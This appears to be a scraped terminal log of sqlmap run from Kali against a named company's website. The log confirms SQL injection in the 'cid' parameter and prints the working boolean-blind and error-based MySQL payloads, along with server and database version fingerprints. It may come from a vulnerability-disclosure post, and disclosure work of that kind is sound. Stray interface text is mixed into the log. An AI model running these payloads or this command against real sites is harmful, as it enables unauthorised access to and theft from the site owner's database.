 root@kali:~# sqlmap -u 'http://www.kspack.com.tw/pro/list.php?cid=63'
Alerts
{1.0-dev-nongit-20151225}
Sta...
Length
MIME type
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 07:56:04
[07:56:05] [INFO] resuming back-end DBMS 'mysql'
[07:56:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
0 matches
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=63) AND 7216=7216 AND (4613=4613
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: cid=63) AND (SELECT 6109 FROM(SELECT COUNT(*),CONCAT(0x716b767871,(SELECT (ELT(6109=6109,1))),0x7171716271,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1290=1290
---
[07:56:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24, PHP 5.2.17
back-end DBMS: MySQL 5.0
[07:56:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.kspack.com.tw'
www.wooyun.org